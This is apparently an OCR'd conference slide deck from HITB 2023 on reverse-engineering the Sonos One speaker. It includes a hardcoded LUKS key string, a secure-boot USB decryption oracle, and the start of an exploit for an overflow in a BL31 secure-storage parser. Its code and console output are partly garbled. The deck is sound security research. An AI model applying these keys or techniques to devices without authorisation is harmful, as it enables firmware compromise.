

# SMART SPEAKER SHENANIGANS: MAKING THE **SONOS ONE** SING ITS SECRETS

Peter "blasty" Geissler // https://haxx.in/

https://conference.hitb.org/

## Introduction

- Wanted to hack SONOS One for Pwn2Own 2022.
- Started too late, got seriously sidetracked before having spent even a single minute doing Vulnerability Research.
- This research happened!

# \$ whoami

- Independent security researcher from the Netherlands
- Fourth(?) time giving a talk at HITB (KUL, AMS)
- @bl4sty on the twitters

https://conference.hitb.org/

# Sonos One Gen2





**4**

## Locked down U-boot

- Sonos at some point decided they didn't want people to access their (already locked down) U-Boot prompt anymore.
- Interrupting boot via UART now asks for a password.. which we don't have..

```
Load FIP HDR from eMMC, src: 0x0000c200, des: 0x01700000, size: 0x00004000
emmc load img ok
Load BL3x from eMMC, src: 0x00010200, des: 0x01704000, size: 0x000dc000
emmc load imq ok
NOTICE: BL31: v1.3(release):5a06d8c
NOTICE: BL31: Built : 14:54:09, Jul 22 2019
NOTICE: BL31: AXG secure boot!
[Image: axg v1.1.3259-53c1c1b-dirty 2019-04-09 17:18:54 alex.deng@droid13-sz]
```
https://conference.hitb.org/

# eMMC BGA meets hot air



not bad for someone who normally only does the keyboard typey stuff

#### pinebook pro eMMC adapter



[user:~/sonos\_nand]\$ 1s -1a mmcblk2\* -rwxr-xr-x 1 user user 3825205248 Nov 20 21:00 mmcblk2 2097152 Nov 20 21:00 mmcblk2boot0 -rwxr-xr-x 1 user user 2097152 Nov 20 21:00 mmcblk2boot1 -rwxr-xr-x 1 user user

rootfs get? we can start VR now?

# (not) extracting the rootFS

https://conference.hitb.org/

• The /init script tells us the root filesystem is a LUKS encrypted volume and the 'key-file' is embedded as a plaintext string.

[user:~ rd]\$ export pw="oht8Quo1maiX8jahIceeli6izuSahgh0pilooZ7uaid7Rooxeeh0Li8eeXiec8ir" [user:~ d]\$ echo -n \$pw | sudo cryptsetup luksOpen — readonly — key-file - ./luks\_0x1800000.bin sonos-root d]\$ sudo xxd /dev/mapper/sonos-root | head -n8 [user:~ 00000000: 4bc3 a384 fd49 de77 806e e3ab da99 aa0b K....I.w.n...... 00000010: 7c7a dc72 a8e3 ff63 9da0 cc49 5758 84f3  $|z.r...c...I$ WX.. 00000020: 60b3 631f 616b 3a71 d543 281c b33c b7f2 `.c.ak:q.C(.... 00000030: ffbc b973 57e6 53a5 86fc ccfc 0993 ee97 ...sW.S......... 00000040: deb5 67ef 05c2 c52d 74cd 0707 6157 5dc6 ..g...-t...aW]. 00000050: 4202 e98a e75b 099a 1c08 aa19 de9a a548 B....[..........H huh?00000060: a616 1a13 ca4d b2d6 65ba 55c2 9cf9 2ab6 ......M..e.U...\*. 00000070: d78b e2c0 03f0 e1b6 a298 e7b0 a842 da16 . . . . . . . . . . . . . . B . . nd]\$ sudo dmsetup table --showkeys | grep sonos-root 「user:∼ sonos-root: 0 7417856 crypt aes-xts-plain64 f11957298127903752336b4c2263c0f4c 0 7:15 4096 [user:~/sonos\_nand]\$ echo wtf wtf

# SONOS LUKS Modifications

- Treasure trove of info to be found in the GPL/LGPL downloads published by SONOS:
	- <https://www.sonos.com/documents/gpl/14.4/gpl.html>
- LUKS support in Linux Kernel has been hacked up to support hardware assisted key generation
- The routine that does this is called sonos blob encdec and uses a vendor specific Secure Monitor Call (SMC) that is handled by code running in EL3.

# Lenovo Smart Clock

stupid IoT alarm clock -



UART





AMLogic A113X SoC

TSOP 48 NAND IC (sorry for fluxxy reflow mess)

https://conference.hitb.org/

# A113X

- Quadcore ARM Cortex A5-3 (Aarch64) SoC by AMLogic
- Voice recognition without external DSP
- Ethernet MAC, USB 2.0, SDIO Controller, UART, I2C, SPI..
- Supports TrustZone

# ARM Trusted Firmware

https://conference.hitb.org/

- Reference implementation for trustzone/secure world
- Adapted by many vendors and OEMs when implementing things like secure boot
- <https://github.com/ARM-software/arm-trusted-firmware>

#HITB2023AMS

https://conference.hitb.org/



# ARM Trusted Firmware

https://conference.hitb.org/

## A113X Boot Flow



MITO

**13**

#### https://conference.hitb.org/

# AMLogic USB Recovery

- Method for loading **BL2** image over **USB**
- Custom protocol using USB control transfers supporting a handful of commands/operations.
- Command opcode goes into bRequest, addresses/offsets are stuffed into wValue and wIndex
- Opensource implementation called **pyamlboot** available: <https://github.com/superna9999/pyamlboot>



# AMLogic USB Recovery Commands





# Secure Boot Decryption Oracle

- Loading **BL2** data over **USB** is done using the **REQ\_WRITE\_MEM** command in chunks of 64 bytes.
- After sending the final chunk **REQ\_RUN\_IN\_ADDR** is used to kickstart the **BL2** image decryption, verification and parsing.
- Image decryption happens in place.
- If verification in **REQ\_RUN\_IN\_ADDR** fails, **BL1** still accepts additional commands
- .. and does not bother to clear decrypted contents in **SRAM**.

## Secure Boot Decryption Oracle Continued..

- We can **REQ\_READ\_MEM** after a failed **REQ\_RUN\_IN\_ADDR** to read back decrypted image contents.
- Blackbox poking revealed it uses a block cipher with a **block size of 16 bytes** that exhibits properties of a block cipher used in **CBC** mode.
- We can use this oracle to decrypt **BL2** images, and anything that is encrypted with the same key/algorithm!

**B2023AMS** 

https://conference.hitb.org/

# FIP Unpacking

• The 'FIP' is a table containing offsets/sizes of the various BL3x blobs.

• Using the decryption oracle we can decrypt the FIP + all BL3x data

```
struct fip entry t {
    uint8 t uuid[0x10];
    uint64 t offset;
     uint64_t size;
     uint64_t flags;
};
```
Load FIP HDR from NAND, src: 0x0000c000, des: 0x01700000, size: 0x00004000, part: 0 Load BL3x from NAND, src: 0x00010000, des: 0x01704000, size: 0x000b0e00, part: 0 NOTICE: BL31: v1.3(release):d3a620ec3 NOTICE: BL31: Built : 10:32:40, Jan 20 2021 NOTICE: BL31: AXG secure boot! NOTICE: BL31: BL33 decompress pass

https://conference.hitb.org/

## FIP Unpacking

\$ python3 fip.py mtd1\_dec.bin fip\_out #00: 9766fd3d89bee849ae5d78a140608213 - offs: 00004000, size: 0000d800 #01: 47d4086d4cfe98469b952950cbbd5a00 - offs: 00011800, size: 00031600 #02: 05d0e18953dc13478d2b500a4b7a3e38 - offs: 00042e00, size: 00000000 #03: d6d0eea7fcead54b97829934f234b6e4 - offs: 00042e00, size: 00072000 #04: f41d1486cb95e6118488842b2b01ca38 - offs: 00000188, size: 00000468 #05: 4856ccc2cc85e611a5363c970e97a0ee - offs: 000005f0, size: 00000468

- 9766fd3d89bee849ae5d78a140608213 = **BL30** (SCP)
- 47d4086d4cfe98469b952950cbbd5a00 = **BL31**
- 05d0e18953dc13478d2b500a4b7a3e38 = **BL32** (empty)
- d6d0eea7fcead54b97829934f234b6e4 = **BL33**

# BL31

- Our goal is to dump the OTP/eFUSE data and BootROM. So we need to compromise the EL31 secure monitor somehow.
- The ATF reference implementation easily allows vendors to implement their own platform-specific EL3 services through the SMC instruction.
- This is called 'ARM SiP Services' in ATF speak.
- Good candidate to start auditing!

# BL31 - Finding the SiP handlers

- **SMC** calls in **ATF** are divided up into these things known as "services".
- Services are registered in a table of rt svc desc objects.
- rt svc desc conveniently has a name field pointing to a name for the service. in AMLogic EL3 blobs the SiP service is called **sip\_svc**.
- rt svc desc->handle points to the SMC call dispatcher for the service.

#HITB2023AMS

https://conference.hitb.org/

# BL31 - Vendor SMC overload

• **115** custom SMC's, wow!

https://conference.hitb.org/

- Service handler is a basically a big switch() table looking for the SMC ID and dispatching to the correct functions.
- Function pointers are looked up in a big table I call `**platform\_ops**`. The pointer to `**platform\_ops**` itself lives in **.data** and is initialised from the SiP service init routine.
- A lot of the custom SMC's turn out to be no-ops or boring boilerplate stuff like retrieving a pointer to shared memory buffers and such.
- Remaining SMC's relate to (surprise) cryptographic operations, limited access to some OTP/eFUSE fields and a cluster of routines related to **"secure storage".**

https://conference.hitb.org/

# Secure Storage

- Secure storage facilitates a way of having key/value pairs encrypted with an AES key that is never visible to the normal world.
- Linux (or any other OS running in EL2) can query the secure storage, and read/write to/from it using vendor specific SMC calls.
- This secure storage lives in (shared) memory, it is the Normal World OS' job to persist it (if needed) to non volatile storage.

**TB2023AMS** 

## Secure Storage SMC

#### • 0x82000061 - **SIP\_CMD\_STORAGE\_READ**

- Read an item from the secure storage. Item requested by name/key.
- 0x82000062 **SIP\_CMD\_STORAGE\_WRITE**
	- Write/update an item in the secure storage.
- 0x82000067 **SIP\_CMD\_STORAGE\_LIST**
	- Get a list of all items (names/keys) in the secure storage
- 0x82000068 **SIP\_CMD\_STORAGE\_REMOVE**
	- Remove an item from the secure storage.
- 0x82000069 **SIP\_CMD\_STORAGE\_PARSE**
	- Parses an encrypted secure storage blob. Invoked as the first thing before you can access the storage.

# Secure Storage Parser

- the parser SMC accepts a single argument, the size of the encrypted storage blob.
- the actual encrypted storage blob data is passed in a shared memory buffer at a fixed address (retrieved using SMC 0x82000025)
- blob starts with a plaintext header

# Secure Storage Parser

- following the header starts the encrypted body.
- if hdr.key version >  $\theta$ , compute sha256(encrypted body) and compare against hdr.body hash.

```
struct storage header {
 uint8_t magic[0x10];
"AMLSECURITY" uint32_t key_version;
  uint32_t key_mode;
 uint8 t body hash[0x20];
 uint8 t padding[];
}
```
# Secure Storage Parser Key Selection

if storage header.key mode ==  $0$ : error()

if storage header.key mode  $== 1$ : **AES Key** = fixed 32 byte value from bl31 data section **AES IV** = all zeroes

else: **AES Key** = CPUID + fixed 20 byte value from bl31 .data section **AES IV** = CPUID + fixed 4 byte value from bl31 .data section

# Secure Storage Parser Continued

- First it will decrypt a single 0x200 sized block at start of encrypted body, containing some global parameters.
- These are serialised as a nested TLV (Type, Length, Value) structure. (u32 type, u32 length, u32 value)
- The outer TLV of this param block must have type TYPE PARAM HEADER (0x1)
- The body of the PARAM HEADER TLV should contain a single TLV of type TYPE ENCRYPTED SIZE  $(0x2)$  indicating the size of the rest of the body.
- Following the param block are the actual storage entries, also encoded as a list of nested TLVs.

# Storage Entry Structure

- Storage entries always have an outer TLV with type TYPE\_KEY\_DEFINITION (0x3)
- The inner body of this TLV contains the storage entry properties.



# Storage Entry Structure

• Internally, all parsed keys get stored in a fixed size of key entry objects.

```
struct key entry {
  uint8 t name[0x50];
   uint32_t name_len;
  uint32 t buffer status;
   uint32_t key_type;
  uint32 t value size;
   uint8_t* value_ptr;
  uint8 t hash[0x20];
  uint32 t key in use;
   uint32_t unknown;
}
                                …
                                …
```

```
section .data:
```

```
struct key entry g keys[64];
```
https://conference.hitb.org/

#### Secure Storage Parser Loop

```
uint32_t key_entry_size_out;
g_{\text{keys\_count}} = 0;
while (encrypted_size) {
    key_out = \&g_keys[g_keys_count];if (parse_key(keyheap_ptr, key_out, &key_entry_size_out)) {
        goto ERROR BAIL;
    sha256(key_out->value_ptr, key_out->value_size, value_hash);
    key hash = key out->key hash;
    if (!memcmp(key_hash, value_hash, 32)) {
        key_out->key_in_use = 1;
```
++g\_keys\_count;

 $}$  else {

```
key_out->key_in_use = 1;
```

```
keyheap_ptr = keyheap_ptr + key_entry_size_out;encrypted_size -= key_entry_size_out;
```
abbreviated snippet of storage parser main loop

## Secure Storage Parser Loop



abbreviated snippet of storage parser main loop

# Secure Storage Exploit

- Initially tried to use this overflow to smash `platform ops` pointer, at the very end of .data -> no bueno.
	- Requires about ~3740 keys and destroys a lot of pointers with uncontrolled data due to unfortunate alignment.
- Study the layout of .data more carefully:

```
0000: uint32_t g_keys_count;
0004: key_entry g_keys[64];
2404: uint64 t g key version;
240c: uint8 t param sector decrypted[0x200];
```

```
Key lookup
```

```
int key_find_by_name(void *key_name, unsigned int match_len)
  int key_index;
  key_entry *current_key;
  key\_index = 0;while (1) {
    if (key_index > g_keys_count) {
      return ØxFFFFFFFFLL;
    Y
